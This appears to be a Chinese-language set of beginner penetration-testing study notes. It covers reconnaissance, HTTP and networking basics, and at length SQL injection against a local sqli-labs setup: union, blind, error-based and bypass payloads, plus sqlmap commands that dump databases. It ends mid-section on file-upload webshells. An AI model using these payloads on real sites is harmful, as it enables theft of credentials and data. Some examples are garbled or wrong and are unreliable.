
网安入门
专业名词
- 渗透测试: 模拟黑客进行攻击;
- 黑页:入侵后对网站页面进行改写;(Gov,Edu)
- CNVD:国家信息安全漏洞共享平台 (China national vulnerability database)
- 漏洞:干扰正确运行的就叫漏洞(vulnerability) 简写VUL;
- 端口:计算机与外界交流通讯的出口;
- 后门:入侵留下方便下次入侵的东西;
- CRACK:软件破解者;
- POC:在漏洞报告中使用 一段说明或攻击样例(说明漏洞存在)
- EXP:”漏洞利用”演示攻击代码(利用漏洞攻击);
- CVE:国际漏洞库(common vulnerability Exposures );
- 0Day: 没用安全补丁的漏洞;
- Payload:攻击载荷, 攻击语句;
- 红队蓝队:RT(模拟攻击者对目标系统进行攻击,而蓝队BT则负责保护目标系统,进行防御和反击)
- DDoS攻击:分布式拒绝服务攻击;
- IP地址(Internet Protocol Address)是指互联网协议地址,又译为网际协议地址。它是一个唯一地址,用于标识互联网或本地网络上的设备;
- 域名(Domain Name)是由一串用点分隔的名字组成的Internet上某一台计算机或计算机组的名称,用于在数据传输时标识计算机的电子方位 域名指向某一个IP地址,它是为了更好记忆而出现的,解决了记忆困难的问题,你只需要记住 baidu.com 这种便于人类记忆的字母数字组合的域名;
副业
护网
重保
渗透测试
CTF
众测
SRC(安全应急响应中心)
情报
类型漏洞挖掘的原则
- 不改,不删, 不泄密;
- 不扰乱正常运行;
- 点到为止
常见的攻击手法
钓鱼邮件
勒索病毒
渗透测试
本质:信息收集和知识串联
信息收集
Whois命令:注册人的信息。
kali 的whois命令
ChinaZ
全球whois
子域名挖掘-
域名:baidu.com
子域名:www.baidu.com
site: 主域名
敏感目录\文件
御剑 kali python脚本
cms类型:
(一键建站)
知晓网站的cms类型可以利用公开的漏洞进行攻击(织梦cms)
_方法_:查询 如云析
ping: 是一个十分强大的 TCP/IP工具。它的作用主要为:
- 用来检测网络的连通情况和分析网络速度
- 根据域名得到服务器 IP
- 根据 ping 返回的 TTL 值来判断对方所使用的操作系统及数据包经过路由器数量。
**我们通常会用它来直接 **ping ip 地址,来测试网络的连通情况。
CDN: 把内容在终端附近的服务器上;(加速)节点服务器
_ 如何寻找真实IP?_
- 查询子域名ip;
- 利用国外代理 查询ip;
- 网络空间引擎搜索(FOFA SHODAN)(大爬虫)
- 查询**DNS**记录;
DNS系统的作用:
正向解析:根据主机名称(域名)查找对应的IP地址
反向解析:根据IP地址查找对应的主机域名
- 在github上搜索项目信息;
旁站C段查询
目标网站防护太强从旁服务器入手(小网站一般托管于大网站 ,攻击提权大网站的服务器)
端口信息
利用工具(如御剑)
**github查询**:开发人员认识薄弱,可以查询到信息
Burp Suite(以下简称bp)是一个集成化的渗透测试工具,它集合了多种渗透测试组件,使我们自动化地或手工地能更好的完成对web应用的渗透测试和攻击。在渗透测试中,我们使用bp将使得测试工作变得更加容易和方便,即使在不需要娴熟的技巧的情况下,只有我们熟悉bp的使用,也使得渗透测试工作变得轻松和高效。
**Apache**是世界使用排名第一的Web服务器软件。它可以运行在几乎所有广泛Apache Server配置界面使用的计算机平台上。由于其跨平台和安全性被广泛使用,是最流行的Web服务器端软件。
查询 ipconfig
计算机网络基础
http协议:
当您在浏览器中输入网址、点击链接或者发送网络请求时,您正在使用HTTP(超文本传输协议)。**HTTP是一种用于在网络上传输数据的协议**,它是互联网通信的基础之一,负责客户端(通常是浏览器)与服务器之间的通信。
HTTP的工作原理很简单:客户端发送HTTP请求到服务器,服务器处理该请求并返回HTTP响应。HTTP是无状态的,这意味着每次请求都是独立的,服务器不会记住之前的请求。因此,为了保持状态,通常需要使用一些其他的技术,**如Cookies或Session。**
以下是HTTP的一些关键概念:
HTTP请求方法(HTTP Methods):
GET 方法请求一个指定资源的表示形式,使用 GET 的请求应该只被用于获取数据。
[HEAD](https://developer.mozilla.org/zh-CN/docs/Web/HTTP/Methods/HEAD)
HEAD 方法请求一个与 GET 请求的响应相同的响应,但没有响应体。
[POST](https://developer.mozilla.org/zh-CN/docs/Web/HTTP/Methods/POST)
POST 方法用于将实体提交到指定的资源,通常导致在服务器上的状态变化或副作用。
[PUT](https://developer.mozilla.org/zh-CN/docs/Web/HTTP/Methods/PUT)
PUT 方法用有效载荷请求替换目标资源的所有当前表示。
[DELETE](https://developer.mozilla.org/zh-CN/docs/Web/HTTP/Methods/DELETE)
DELETE 方法删除指定的资源。
[CONNECT](https://developer.mozilla.org/zh-CN/docs/Web/HTTP/Methods/CONNECT)
CONNECT 方法建立一个到由目标资源标识的服务器的隧道。
[OPTIONS](https://developer.mozilla.org/zh-CN/docs/Web/HTTP/Methods/OPTIONS)
OPTIONS 方法用于描述目标资源的通信选项。
[TRACE](https://developer.mozilla.org/zh-CN/docs/Web/HTTP/Methods/TRACE)
TRACE 方法沿着到目标资源的路径执行一个消息环回测试。
[PATCH](https://developer.mozilla.org/zh-CN/docs/Web/HTTP/Methods/PATCH)
PATCH 方法用于对资源应用部分修改。
2.URL(统一资源定位符):
URL是用于定位资源的地址,它由协议、主机名(域名或IP地址)、端口号(可选)、路径和查询参数组成。
3.HTTP报文结构:
HTTP请求和响应都是由报文组成的。一个HTTP报文通常包含一个请求或响应行,一系列报文首部字段(Headers),以及可选的报文主体(Body)。
4.报文头部(Headers):
报文头部包含了请求或响应的元信息,如用户代理信息、内容类型、缓存控制等。
5.报文主体(Body):
报文主体是可选的,包含了请求或响应的实际数据。比如在POST请求中,报文主体可能包含提交的表单数据。
6.状态码(Status Code):
在HTTP响应中,状态码表示服务器对请求的处理结果。常见状态码有200(OK)、404(Not Found)、500(Internal Server Error)等。
7.Cookie:
Cookie是一种由服务器发送到客户端并保存在客户端上的小数据片段,用于在客户端保持状态和跟踪用户会话。
8.Session:
Session是一种服务器端的机制,用于在服务器上存储和跟踪用户状态,通常是通过Cookie来实现会话跟踪。
9.HTTPS:
HTTPS是HTTP的加密版本,通过使用SSL(Secure Socket Layer)或TLS(Transport Layer Security)来加密通信内容,确保数据在传输过程中的安全性。
HTTP是现代互联网的基石之一,它在Web浏览、应用程序通信等方面扮演着重要的角色。随着互联网的不断发展,HTTP协议也在不断演进,以满足更高的安全性、性能和功能要求。
IPv4
由32位二进制数表示的,通常以点分十进制的形式呈现,例如192.168.1.1。这种32位地址空间理论上最多可以支持约42亿个唯一的IP地址;
NAT
IPv4地址随着用户的增多压力不断增大,但是每一个路由器的IP地址下面都有很多的私有地址,外部消息只需要找到这个路由器,这个路由器把消息找到真正目的主机传递给它即可。每一个路由器都可以分配很多私有地址,并且不同路由器的私有地址可以重复,通过这种地址转换,能够大大增加地址的容量。
OSI(Open Systems Interconnection)七层模型
是一个标准的网络通信协议参考模型,用于指导计算机网络体系结构的设计和实现。它由国际标准化组织(ISO)在1984年发布,并被广泛接受和采用。
以下是OSI七层模型的简要介绍:
1.物理层(Physical Layer):
这是最底层的层级,负责传输原始比特流,将数据转换为电压、电流或光脉冲等形式在物理媒介上传输。它主要定义了硬件设备、电缆类型、传输速率等物理参数。
2.数据链路层(Data Link Layer):
mac地址
数据链路层建立了直接相连的两个节点之间的数据链路,负责在相邻节点之间可靠传输帧(Frame)的数据。它还处理帧的错误检测和纠正,确保数据的可靠性。
3.网络层(Network Layer):
ip地址
网络层负责在整个网络中寻找最佳的路径,将数据包(Packet)从源节点传输到目标节点。它涉及路由选择、IP地址分配和路由器的功能。(IP协议的作用是将数据包从源地址传输到目的地址,它是一种无连接的协议,不保证数据传输的可靠性。)(arp协议来将IP地址与mac地址的转化)
4.传输层(Transport Layer):
传输层提供端到端的数据传输服务,负责数据包的分段、重组和错误恢复。它还确保数据的完整性和可靠性,并支持多个应用程序同时使用网络。(TCP协议的作用是保证数据通信的完整性和可靠性,防止丢包它是一种面向连接的协议,运输连接是用来传送TCP报文的。TCP运输连接的建立和释放是每一次面向连接的通信中必不可少的过程)
5.会话层(Session Layer):
会话层管理应用程序之间的会话或连接,允许不同应用程序之间建立、维护和终止通信连接。
6.表示层(Presentation Layer):
表示层负责数据的格式转换和编码,确保不同设备上的数据能够正确解释和理解。它还处理数据加密和解密等安全性问题。
7.应用层(Application Layer):
应用层是最高层级,直接与用户的应用程序交互。它提供网络服务,支持各种应用程序,例如电子邮件、文件传输、远程登录等。(DNS协议将域名转化为IP地址)
在实际的网络通信中,**通常不是所有七层都需要使用,因为某些层的功能可以被合并或由更高层次的协议处理。**
分析包的信息:
第一行表示传输方式
常见请求头:
host头:表示资产信息,根据资产信息来确定目标包,若有杂包影响,forward即可
user头:用户信息 操作系统 浏览器版本
accept: 声明接受类型
connection:
Cookie:是一种由服务器发送到客户端并保存在客户端上的小数据片段,用于在客户端保持状态和跟踪用户会话。
Referer 请求头包含了当前请求页面的来源页面的地址,即表示当前页面是通过此来源页面里的链接进入的。服务端一般使用 Referer 请求头识别访问来源
拦截方式:BP fiddler
X-Forwarded-For:表示当前的访问服务器的IP(约定俗成但不可靠)
Client-IP在被过滤下可以代替X-Forwarded-For头
在现实应用中使用来应对本地访问
HTTP状态码:
- 1XX: 信息提示, 表示请求已经被成功接受,进行处理
- 2XX:请求被成功提交
- 3XX:客户端被重定向
- 4XX:状态错误码,格式错误或者资源不存在
- 5XX:服务器内部出错
https://i.postimg.cc/HWFYLLsT/1693930125935-93a84194-6251-4e08-8989-d7438cfb779e.png
可能会用到的编码:
url编码:URL 编码是将 URL 中不可打印的字符或具有特殊含义的字符转换为 Web 浏览器和服务器普遍接受的字符的过程。(百分号)
base64编码:是网络上最常见的用于传输8Bit字节码的编码方式之一,Base64就是一种基于64个可打印字符来表示二进制数据的方法(大小写字母)
https://i.postimg.cc/ydYd0pwB/1693930297761-4e41b1f1-ef67-402a-b89e-df674436100d.jpg
MySQL语法基础
包含库,表、列,字段;
创建数据库
1 | Creat database company |
创建表
1 | create table persons |
插入一条数据
1 | insert into persons values(1,'哈喽',18,181.2,'跑步,瑜伽','上海') |
插入多行数据
1 | insert into persons values(1,'哈喽',18,181.2,'跑步,瑜伽','上海'), |
查询表里所有内容
1 | Select * from persons; |
修改员工信息
1 | update persons set address='合肥',hobby='象棋' where id =1; |
删除个人信息
1 | update persons set address='合肥',hobby='象棋' where id =1; |
_主件_:数据库中不可重复的部分;
Mysql与PHP的联动
PHP中包含连接数据库的函数,
SQL注入
**高危漏洞 **
定义:往服务器注入有目的恶意语句
(闭合)
1 | http://127.0.0.1/hsplabs/Less-2/index.php?id=2 and 1 = 1 |
SQL注入原理
SQL注入(SQL Injection)是一种利用未正确验证和处理用户输入的漏洞,通过在输入字段中插入恶意的SQL代码,从而执行意外的数据库操作的攻击方式。其原理主要涉及到对用户输入的恶意构造。
以下是SQL注入的一般原理:
用户输入的信任: Web应用程序通常会从用户处接收输入,比如通过表单提交的数据、URL参数等。这些输入被应用程序信任为合法和安全的。
未正确验证和处理输入: 如果应用程序没有正确地验证和处理用户输入,攻击者可以利用这个漏洞。例如,如果用户输入直接被拼接到SQL查询中而没有经过过滤或转义,那么攻击者可以插入恶意的SQL代码。
构造恶意的SQL语句: 攻击者尝试在输入字段中插入能够改变SQL查询逻辑的代码。这通常包括使用单引号终结原始查询,然后插入额外的SQL代码。
示例:
1
2输入: ' OR '1'='1' --
查询: SELECT * FROM users WHERE username = '' OR '1'='1' --' AND password = '...'上述例子中,
--表示注释掉原始查询之后的部分,这样攻击者可以通过' OR '1'='1'条件绕过身份验证,因为这个条件永远为真。执行恶意查询: 应用程序将恶意构造的SQL查询传递给数据库执行。由于恶意代码的存在,数据库可能会执行意外的操作,如绕过身份验证、泄露敏感数据等。
关于闭合:
SQL注入中的”闭合”(Closing)通常指的是在用户输入中插入的字符用于终结原始SQL查询的一部分,以便攻击者可以插入自己的SQL代码。常见的字符用于在注入攻击中执行闭合的包括单引号(’)。
在SQL查询中,单引号用于表示字符串。如果应用程序未正确验证和处理用户输入,攻击者可以通过在输入中插入单引号来终结原始的SQL查询,然后插入自己的恶意代码。这种情况下,攻击者会试图通过闭合原始查询,然后添加自己的条件来执行意外的数据库操作。
例如,考虑以下的SQL查询:
1 | SELECT * FROM users WHERE username = '输入的用户名' AND password = '输入的密码'; |
如果用户输入是 ' OR '1'='1',那么攻击者的目标是闭合原始查询,使其看起来像这样:
1 | SELECT * FROM users WHERE username = '' OR '1'='1' --' AND password = '输入的密码'; |
在上述查询中,' OR '1'='1' -- 被插入到用户名的位置,它将闭合原始查询并使其永远为真(因为 '1'='1' 始终为真)。-- 是SQL的注释语法,它将注释掉原始查询中的其余部分,以防止出现语法错误。
通过这种方式,攻击者可以绕过身份验证,因为查询的条件始终为真,而无需实际知道正确的用户名和密码。为了防范这样的攻击,应用程序应该正确验证和处
理用户输入,使用参数化查询或预编译语句,并确保不会将用户输入直接插入到SQL查询中。
1' = '1 与 1' = '1'
在SQL注入攻击中,常见的目标是构造一个始终为真的条件,以绕过身份验证或者获取不应该访问的数据。使用 第二种 而不是 第一种 的原因主要是与SQL语法和字符串的处理有关。
在SQL语句中,单引号用于表示字符串。当用户在输入框中输入 1’=’1’ 时,最终的SQL查询可能是这样的:
1 | SELECT * FROM users WHERE username = '1'='1'' AND password = '输入的密码'; |
在这里,’1’=’1’’ 中的两个单引号是为了闭合原始的单引号,并使得整个条件成为字符串。在大多数数据库中,这种使用方式可能会导致解析时被视为一个单引号字符。
如果用户输入 1’ = ‘1,那么生成的SQL查询可能是这样的:
1 | SELECT * FROM users WHERE username = '1' = '1' AND password = '输入的密码';-- 后面不能被注释需要执行 |
这样的查询可能在语法上是正确的,但取决于数据库系统的处理方式,有些数据库可能会因为在字符串中包含了额外的等号而导致错误。
总的来说,选择使用 1’=’1 是为了确保构造的条件在大多数情况下都是有效的,并且容易在各种不同的数据库系统中运行。这是SQL注入攻击中一种通用的测试字符串,用于检测目标系统的脆弱性。
脱库
1 | http://127.0.0.1/hsplabs/Less-1/index.php?id=1 |
1 | SELECT * FROM users WHERE id='1' LIMIT 0,1 |
输入indedx.php?id=1的输出
1 | http://127.0.0.1/hsplabs/Less-1/index.php?id=1' |
1 | Welcome Dhakkan |
报错可以看到 闭合的结构
1 | http://127.0.0.1/hsplabs/Less-1/index.php?id=1'-- - |
1 | Welcome Dhakkan |
查询成功 – -注释掉后面的部分 这就是– -的作用
行数的获取
1 | index.php?id = 1 ' order by 1(2,3) |
直到报错就可以获取行数
脱库查询
1 | index.php? id = 1' union select 1,2,3-- - |
1 | -- 结果如下 |
1 | index.php? id = -1' union select 1,2,3-- - |
1 | -- 结果如下(-1字段不存在) |
1 | index.php? id = -1' union select 1,database(),3-- - |
1 | Welcome Dhakkan |
mysql 手工注入方法
1 | ?id=1'(测试是否存在注入,报错则存在) |
注意不要忘记 – -!!!
SQL注入原理
在MySQL5.0之后自带了一个系统库information_schema(自带的索引)包含了SQL的所有字段 所有列 所有库
索引的作用:提高查询效率 but 为攻击提供了便利
盲注
页面查询成功不显示回显点
1 | SQL |
在实战中手工是难以实现的;
所以需要:sqlmap或者Python脚本
sqlmap的使用
基本命令:
最简单的SQLMap命令是指定目标URL。例如:1
2BASH
python sqlmap.py -u "http://example.com/page?id=1"参数说明:
-u:目标URL。-p:指定要测试的参数,例如-p id。--cookie:设置Cookie。--level:设置测试的深度级别。--risk:设置测试的风险级别。
自动检测:
使用-a参数,可以让SQLMap自动检测并尝试利用注入漏洞:1
2BASH
python sqlmap.py -u "http://example.com/page?id=1" -a指定数据库类型:
使用-dbms参数可以指定目标数据库的类型,例如MySQL、SQLite等:1
2BASH
python sqlmap.py -u "http://example.com/page?id=1" --dbms=mysql其他选项:
--dbs:获取数据库列表。--tables:获取数据库中的表。--columns:获取表中的列。--dump:获取表中的数据。
例子:
获取数据库列表:1
2BASH
python sqlmap.py -u "http://example.com/page?id=1" --dbs获取表列表:
1
2BASH
python sqlmap.py -u "http://example.com/page?id=1" -D dbname --tables获取列列表:
1
2BASH
python sqlmap.py -u "http://example.com/page?id=1" -D dbname -T tablename --columns获取数据:
1
2BASH
python sqlmap.py -u "http://example.com/page?id=1" -D dbname -T tablename --dump
当使用SQLMap进行SQL注入测试时,以下是一些其他重要的注意事项和高级用法:
指定注入点:
使用-p参数来指定注入点,这是测试的参数。例如,如果注入点是在id参数上:1
2BASH
python sqlmap.py -u "http://example.com/page?id=1" -p id使用代理:
通过--proxy参数指定代理,以便分析和捕获HTTP请求和响应:1
2BASH
python sqlmap.py -u "http://example.com/page?id=1" --proxy=http://127.0.0.1:8080自定义User-Agent:
使用--user-agent参数可以指定HTTP请求的User-Agent头:1
2BASH
python sqlmap.py -u "http://example.com/page?id=1" --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36"指定数据库用户和密码:
使用--db-user和--db-password参数指定数据库的用户名和密码:1
2BASH
python sqlmap.py -u "http://example.com/page?id=1" --db-user=username --db-password=password指定测试的数据库:
使用-D参数指定要测试的数据库:1
2BASH
python sqlmap.py -u "http://example.com/page?id=1" -D dbname指定测试的表和列:
使用-T和-C参数指定要测试的表和列:1
2BASH
python sqlmap.py -u "http://example.com/page?id=1" -D dbname -T tablename -C columnname使用批处理模式:
使用--batch参数以批处理模式运行SQLMap,这样它将使用默认值并不再询问用户输入:1
2BASH
python sqlmap.py -u "http://example.com/page?id=1" --batch保存输出结果:
使用-o参数可以将结果保存到一个文件中,方便后续分析:1
2BASH
python sqlmap.py -u "http://example.com/page?id=1" -o output.txt
9.sqlmap的万能用法:
将burp抓包存为1.txt;
sqlmap -r 1.txt –bds #爆出该MySQL的所有数据库名
sqlmap -r 1.txt –current-db #当前的数据库
时间盲注
不论如何输入都没有回显
1 | SQL |
万能密码
用于输入框
1 | SQL |
二次注入
一般用于代码审计
在网站存在过滤,万能密码无法使用
注册用户admin’ 或admin’#
再登录admin
在代码界面会加一个转义符防注入
宽字节注入
只有数据使用GBk编码才能使用
GBK的特征:
- 2个字节表示一个字符
- 其他编码大多一个字节表示一个字符
buypass原理:与转义字符组合消掉转义符(id=-1%df)大部分与union联合注入一致
hex编码是一种用16进制数字来表示值的方式,特征是以”0x”开头,
在MySQL的赋值,与逗号时会自动解析
在遇到转义字符的可以解析为hex编码继续注入
1.什么是报错注入?
报错注入是通过特殊函数错误使用并使其输出错误结果来获取信息的。简单点说,就是在可以进行sql注入的位置,调用特殊的函数执行,利用函数报错使其输出错误结果来获取数据库的相关信息
2.报错注入的前提
可以利用报错注入的前提:就是页面有错误信息显示出来
3.报错注入的种类
mysql的报错注入主要是利用mysql数据库的一些逻辑漏洞分为以下几类:
BigInt等数据类型溢出
函数参数格式错误
主键/字段重复
4.报错函数
BigInt数据类型溢出报错注入
exp(int)函数 利用的就是BigInt数据类型溢出 适
用mysql数据库版本是:5.5.5~5.5.49
函数作用:返回e的x次方,当x的值足够大的时候就会导致函数的结果数据类型溢出,也就会因此报错
注入时的利用方式:当涉及到注入时,我们使用否定查询来造成”DOUBLE value is out of range”
因为函数成功执行时,会返回0,那么我们先将0按位取反,在获取e的那个数的次方,就会造成BigInt大数据类型溢出,就会报错
利用exp(int)函数,使用否定查询,进行报错注入
1 | N1QL |

我们成功的利用exp()函数造成大数据溢出报错了 那么上面的那句话是什么意思呢?
1 | SQL |
1.先查询select user()这个语句的结果,然后将查询出来的数据作为一个结果集取名为a
2.然后在查询select * from a 查询a,将结果集a全部查询出来
3.查询完成,语句成功执行,返回值为0,再取反获取,是exp调用的时候报错
注意:这里必须使用select语句进行嵌套,不然无法大整数溢出 获取表名信息
我们成功使用exp()函数使报错,但是貌似这题不能利用exp函数进行注入呢。。。。没关系,还有很多利用方式进行报错注入呢。。。
此处虽然用不到该函数,那我就先把payload给大家写出来吧!以免有些 老铁 走弯路。。。
获取表名信息
1 | SQL |
获取列名信息
1 | SQL |
获取列名对应的信息
1 | SQL |
读取文件
1 | SQL |
注意:对于所有的insert、update和delete语句DIOS查询也同样可以使用 除了exp()函数之外,pow()之类的相似函数同样可以利用BigInt数据溢出的方式进行报错注入
既然,上面的Big数据溢出的方式在此题中不能使用,那么我么可以尝试其他类型的报错注入:
参数格式错误进行报错注入
updatexml() 函数利用的就是mysql函数参数格式错误进行报错注入
updatexml()函数语法:updatexml(XML_document,Xpath_string,new_value);
函数语法解析:
XML_document:是字符串String格式,为XML文档对象名称
Xpath_string:Xpath格式的字符串
new_value:string格式,替换查找到的符合条件的数据
适用版本是:5.1.5+
利用方式:在执行两个函数时,如果出现xml文件路径错误,就会产生报错 那么我们就需要构造Xpath_string格式错误,也就是我们将Xpath_string的值传递成不符合格式的参数,mysql就会报错

查询当前数据库的用户信息以及数据库版本信息
1 | http://172.20.10.13/sqli-labs/Less-5/?id=1' and updatexml(1,concat(0x7e,user(),0x7e,version(),0x7e),3)--+ |

查询当前数据库名称及操作系统版本信息:
1 | http://172.20.10.13/sqli-labs/Less-5/?id=1' and updatexml(1,concat(0x7e,database(),0x7e,@@version_compile_os,0x7e),3)--+ |


获取当前数据库下数据表信息:
1 | http://172.20.10.13/sqli-labs/Less-5/?id=1' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema=database() limit 0,1),0x7e),3)--+ |
注意:报错注入不能使用group_concat()函数直接将所有信息获取出来,只能一条一条获取,而且必须使用limit 0,1控制
获取users表名的列名信息:
1 | SQL |

获取users数据表下username、password两列名的用户字段信息
1 | APACHE |

注意:在使用updatexml()函数造成xpath格式不符报错注入的时候,需要注意: updatexml最多只能显示32位,需要配合SUBSTR使用
与updatexml()报错函数利用原理一样的还有extractvalue()函数!
extractvalue()
函数语法:extractvalue(XML_document,XPath_string)
适用的版本:5.1.5+
利用的原理也是xpath格式不符报错注入
获取当前是数据库名称及使用mysql数据库的版本信息:
1 | and extractvalue(1,concat(0x7e,database(),0x7e,version(),0x7e)) |
获取当前注入点的用户权限信息及操作系统版本信息:
1 | and extractvalue(1,concat(0x7e,@@version_compile_os,0x7e,user(),0x7e)) |
获取当前位置所用数据库的位置:
1 | and extractvalue(1,concat(0x7e,@@datadir,0x7e)) |
获取数据表信息:
1 | and extractvalue(1,concat(0x7e,(select table_name from information_schema.tables where table_schema=database() limit 0,1),0x7e)) |
获取users数据表的列名信息:
1 | and extractvalue(1,concat(0x7e,(select column_name from information_schema.columns where table_name='users' limit 0,1),0x7e)) |
获取对应的列名的信息(username\password):
1 | and extractvalue(1,concat(0x7e,(select username from users limit 0,1),0x7e)) |
payload我给大家写在这边了,大家自己记得练习哈!!!
上面的两种报错注入方式,exp()函数报错是利用BigInt数据类型溢出实现报错注入;updatexml()和extractvalue()函数利用的xpath格式错误实现报错注入
那么除了上面两种方式:还有一种实现报错注入的方式就是主键重复实现!
主键重复
这种方式可以实现报错的原因是:虚拟表的主键重复。
首先,主键重复方式的报错注入利用的函数有: floor() + rand() + group() + count()
其中, floor()函数的作用就是返回小于等于该值的最大整数,即向下取整,只保留整数部分
count()函数是一个计数函数 group by 语句与count()函数结合,根据一个或多个列对结果集进行分组 rand()函数用来随机生成0或1,在sql报错注入中,我们使用rand(0)获取有规律可循的0或1随机数字(rand()生成的数字是完全随机的)
主键重复报错注入原理:
在mysql数据库中,使用group by 进行分组查询的时候,数据库会生成一张虚拟表,并且使用group by还要进行两次运算,
第一次运算是先获取group by后面的值,然后拿group by后面的值去和虚拟表中的值比较;
第二次是对比虚拟表中的值,如果group by后面的值在虚拟表中不存在,那么就将group by后面的值插入到虚拟表中,当插入虚拟表中时,进行运算。那么,rand()函数存在一定的随机性,所以group by后面的值两次计算结果可能不一致,但是这个运算的结果可能在虚拟表中已经存在了,那么这时候把值插入到虚拟表中就会导致主键重复,进而引发错误!!来实现我们想要的效果
payload:
1 | PGSQL |

http://172.20.10.13/sqli-labs/Less-6?id=1
来到less6的页面之后,不难发现,这页面的显示和less5差不多,都貌似不会存在回显位置。。。那么大家结合今天学到的去实验一下吧!哈哈哈,多多动手练习哈!
bypass
绕过空格
两个空格代替一个空格,用Tab代替空格,%a0=空格:
payload:
%20 %09 %0a %0b %0c %0d %a0 %00 /**/ /!/
最基本的绕过方法,用注释替换空格: /* 注释 */
括号绕过空格
mysql语句:select(user())from dual where(1=1)and(2=2)
这种过滤方法常常用于time based盲注,例如:
?id=1%27and(sleep(ascii(mid(database()from(1)for(1)))=109))%23
绕过引号
这个时候如果引号被过滤了,那么上面的where子句就无法使用了。那么遇到这样的问题就要使用十六进制来处理这个问题了。users的十六进制的字符串是7573657273。那么最后的sql语句就变为了:
select column_name from information_schema.tables where table_name=0x7573657273
绕过逗号
在使用盲注的时候,需要使用到substr(),mid(),limit。这些子句方法都需要使用到逗号。对于substr()和mid()这两个方法可以使用from to的方式来解决:
select substr(database() from 1 for 1);
select mid(database() from 1 for 1);
使用join:
union select 1,2#
等价于 union select * from (select 1)a join (select 2)b
使用like:
select ascii(mid(user(),1,1))=80 #
等价于 select user() like ‘r%’
对于limit可以使用offset来绕过:
select * from news limit 0,1 #
等价于下面这条SQL语句 select * from news limit 1 offset 0
绕过比较符号()
(过滤了<>:sqlmap盲注经常使用<>,使用between的脚本):
使用greatest()、least():(前者返回最大值,后者返回最小值)
同样是在使用盲注的时候,在使用二分查找的时候需要使用到比较操作符来进行查找。如果无法使用比较操作符,那么就需要使用到greatest来进行绕过了。 最常见的一个盲注的sql语句:
select * from users where id=1 and ascii(substr(database(),0,1))>64
此时如果比较操作符被过滤,上面的盲注语句则无法使用,那么就可以使用greatest来代替比较操作符了。greatest(n1,n2,n3,…)函数返回输入参数(n1,n2,n3,…)的最大值。 那么上面的这条sql语句可以使用greatest变为如下的子句:
select * from users where id=1 and greatest(ascii(substr(database(),0,1)),64)=64
文件上传漏洞
一、文件上传漏洞简介
文件上传漏洞是指由于程序员在对用户文件上传部分的控制不足或者处理缺陷,而导致的用户可以越过其本身权限向服务器上上传可执行的动态脚本文件。这里上传的文件可以是木马,病毒,恶意脚本或者WebShell等。这种攻击方式是最为直接和有效的,“文件上传”本身没有问题,有问题的是文件上传后,服务器怎么处理、解释文件。如果服务器的处理逻辑做的不够安全,则会导致严重的后果。
文件上传漏洞本身就是一个危害巨大的漏洞,WebShell更是将这种漏洞的利用无限扩大。大多数的上传漏洞被利用后攻击者都会留下WebShell以方便后续进入系统。攻击者在受影响系统放置或者插入WebShell后,可通过该WebShell更轻松,更隐蔽的在服务中为所欲为。
二、文件上传漏洞原理:
在文件上传的功能处,若服务端脚本语言未对上传的文件进行严格验证和过滤,导致恶意用户上传恶意的脚本文件时,就有可能获取执行服务端命令的能力,这就是文件上传漏洞。
文件上传漏洞对Web应用来说是一种非常严重的漏洞。一般情况下,Web应用都会允许用户上传一些文件,如头像、附件等信息,如果Web应用没有对用户上传的文件进行有效的检查过滤,那么恶意用户就会上传一句话木马等Webshell,从而达到控制Web网站的目的。

三、文件上传漏洞高危触发点
存在文件上传功能的地方都有可能存在文件上传漏洞,比如相册、头像上传,视频、照片分享。论坛发帖和邮箱等可以上传附件的地方也是上传漏阔的高危地带,另外像文件管理器这样的功能也有可能被攻击者所利用。
值得注意的是,如果移动端也存在类似的操作的话,那么相同的原理,也存在文件上传漏洞的风险。

四、前端检测:
主要是通过
